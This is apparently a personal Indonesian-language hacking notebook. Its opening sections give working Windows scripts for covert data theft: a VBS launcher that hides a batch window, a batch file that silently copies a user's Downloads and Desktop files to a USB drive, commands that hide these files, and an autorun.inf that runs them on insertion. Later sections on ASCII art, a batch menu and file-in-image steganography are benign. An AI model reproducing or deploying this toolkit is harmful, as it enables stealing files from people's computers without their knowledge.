HACKLEARN NIZAR
M Nizar N
publik.nizar@gmail.com

Table of Contents
Table of Contents 1
Silent Transfer Files 2
ASCII Art Text 3
Fix windows script host machine disabled 3
Hidden files 4
Execute program bat exe in autorun.inf with autorun creator 4
NizarHack Module 5
Bikin Modul Batch 6
Steganography 8

Silent Transfer Files

Hidden Proccess CMD Invisible, bikin file (invisible.vbs)

CreateObject("Wscript.Shell").Run """" & WScript.Arguments(0) & """", 0, False
Referensi:
- https://www.itninja.com/question/completely-invisible-batch-file

Steal Data, bikin file (start.bat)

SET odrive=%odrive:~0,2%
set backupcmd=xcopy /s /c /d /e /h /i /r /y /g
echo off
%backupcmd% "%USERPROFILE%\downloads\*png" "%drive%\all\downloads"
%backupcmd% "%USERPROFILE%\desktopp" "%drive%\all\desktopp"
@echo off

Referensi:
- https://www.youtube.com/watch?v=TQOPTn12OZA

Run invisible.vbs and start.bat same time, bikin file (ok.bat)

@echo off
wscript.exe "invisible.vbs" "start.bat"

Note:
- Sesuaikan dengan nama dan lokasi file .bat
- Jika file ok.bat berada di lokasi yang sama dengan file invisible.vbs dan start.bat, maka cukup tulis nama filenya saja
- Jika berbeda lokasi → wscript.exe "\tools\invisible.vbs" "\tools\start.bat"

Referensi:
- https://www.itninja.com/question/completely-invisible-batch-file

ASCII Art Text

Tools:
- https://www.patorjk.com/software/taag/#p=display&f=Graffiti&t=Type%20Something%20 (basis text typing)
- https://www.text-image.com/ (basis gambar)

Show txt in batch file
- Congrat.txt
__ __ _______ _____ _____ __ __
/ /_/ / / ___ / / _ / / _ / / /_/ /
/ __ / / /__/ / / ____/ / ___/ \ /
/_/ /_/ /_/ /_/ /_/ /_/ /__/
_____ _____ _______ __ __
/ _ / ____ / _ / / ___ / / /_/ /
/ _ / /___/ / _/ / / /__/ / \ /
/____/ /______/ /_/ /_/ /__/

- Batch script (.bat)
@echo off
type "%~dp0congrats.txt"
> nul pause
echo(
type "%~dp0cake.txt"
> nul pause

Fix windows script host machine disabled

- regedit
- lokasi file "enabled"
HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows Script Host\Settings
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows Script Host\Settings

- hapus file "enabled" lewat cmd admin
REG DELETE "HKCU\SOFTWARE\Microsoft\Windows Script Host\Settings" /v Enabled /f
REG DELETE "HKLM\SOFTWARE\Microsoft\Windows Script Host\Settings" /v Enabled /f

- bikin ulang file "Enabled" value 1
HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows Script Host\Settings (dword)
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows Script Host\Settings (qword)

Referensi:

- https://www.winhelponline.com/blog/windows-script-host-disabled-machine-contact-administator/

Hidden files
Hidden file
- cmd
attrib +s +h start.bat
attrib +s +h ok.bat
attrib +s +h invisible.vbs

Show all hidden file
- cmd
attrib -s -h

Execute program bat exe in autorun.inf with autorun creator
Bikin file autorun.inf dengan autorun creator
- code dalam autorun.inf
[autorun]
icon=favicon.ico
label=usb pro
open=startdoc.exe ok.bat

m options: meskipun dihapus, akan tetap berjalan

- ketika sudah membuat autorun.inf dengan autorun creator, akan dibuatkan folder openfile yang berisi file .exe
- kalau folder open files dihapus, maka autorun tidak akan bekerja.

NizarHack Module

Usage
- Run file NizarHack.bat
- Silakan pilih tools yang sudah saya sediakan

- File yang ada di modul ini

Jenis
Kalau Di Dalam Usb Sudah Ada Autorun.Inf Dan Ico, Maka Hanya File Lain Yang Diekstrak (Autorun.Inf Dan Ico Tidak Perlu Diekstrak).
Sesuaikan ketentuan lokasi path ekstrak nizarhackmodules.
Ada 2 jenis modul v1

- nizarsec module system copilot v1 (2021) → ekstrak di path luar usb

- nizarsec module system manual v1 (2021) → ekstrak di dalam folder tools

Bikin Modul Batch

Tools:
- Code editor

Step:
- Bikin file .bat
  - Beri echo off
ECHO OFF
CLS

  - Buat anchor
:MENU
  - Buat menu
ECHO.
ECHO ...............................................
ECHO PRESS 1, 2 OR 3 to select your task, or 4 to EXIT.
ECHO ...............................................
ECHO.
ECHO 1 - Open Notepad
ECHO 2 - Open Calculator
ECHO 3 - Open Notepad AND Calculator
ECHO 4 - EXIT
ECHO.

  - Buat input area
SET /P M=Type 1, 2, 3, or 4 then press ENTER:
IF %M%==1 GOTO NOTE
IF %M%==2 GOTO CALC
IF %M%==3 GOTO BOTH
IF %M%==4 GOTO EOF

  - Buat command / perintah
:NOTE
cd %windir%\system32\notepad.exe
start notepad.exe
GOTO MENU

:CALC
cd %windir%\system32\calc.exe
start calc.exe
GOTO MENU

:BOTH
cd %windir%\system32\notepad.exe
start notepad.exe
cd %windir%\system32\calc.exe
start calc.exe
GOTO MENU

  - Hasil
ECHO OFF
CLS

:MENU
ECHO.
ECHO ...............................................
ECHO PRESS 1, 2 OR 3 to select your task, or 4 to EXIT.
ECHO ...............................................
ECHO.
ECHO 1 - Open Notepad
ECHO 2 - Open Calculator
ECHO 3 - Open Notepad AND Calculator
ECHO 4 - EXIT
ECHO.

SET /P M=Type 1, 2, 3, or 4 then press ENTER:
IF %M%==1 GOTO NOTE
IF %M%==2 GOTO CALC
IF %M%==3 GOTO BOTH
IF %M%==4 GOTO EOF

:NOTE
cd %windir%\system32\notepad.exe
start notepad.exe
GOTO MENU
:CALC
cd %windir%\system32\calc.exe
start calc.exe
GOTO MENU
:BOTH
cd %windir%\system32\notepad.exe
start notepad.exe
cd %windir%\system32\calc.exe
start calc.exe
GOTO MENU

Referensi:
- https://www.sevenforums.com/tutorials/78083-batch-files-create-menu-execute-commands.html

Steganography
Steganografi adalah seni dan ilmu menulis pesan tersembunyi atau menyembunyikan pesan dengan suatu cara sehingga selain si pengirim dan si penerima, tidak ada seorangpun yang mengetahui atau menyadari bahwa ada suatu pesan rahasia. Steganografi merupakan suatu teknik menyembunyikan sebuah file pada file lainnya. Dalam metode ini diperlukan file sebagai penampung (cover) dan file lain yang akan ditampung (message). File penampung maupun file yang akan ditampung dapat berupa citra, audio, maupun text. Penggunaan steganografi bertujuan untuk menyembunyikan atau menyamarkan suatu data sehingga sulit untuk dideteksi (encoding). Data yang disembunyikan dapat diekstraksi kembali sama seperti keadaan aslinya (decoding).

Tools:
- Command Prompt CMD
- Winrar

Step:
- Membuat carrier atau cover casing penampung file rahasia
  - Buka cmd
  - Syntax
Copy /b gambar.png+filerahasia.txt gambar2.png
Ket:
- Gambar.png → gambar original
- Filerahasia.txt → file yang ingin disisipkan
- Gambar2/png → hasil menyisipkan filerahasia.txt


- Input file lain ke gambar.png (carrier) melalui winrar
  - Buka winrar
  - Pilih gambar2.png dan klik menu toolbar → view
  - Tinggal masukkan fie lain menggunakan winrar (drag & drop)

Referensi:
- https://id.wikipedia.org/wiki/Steganografi
- https://pemrogramanmatlab.com/tag/definisi-steganografi/
- https://www.youtube.com/watch?v=l0-z-hKYT1Q

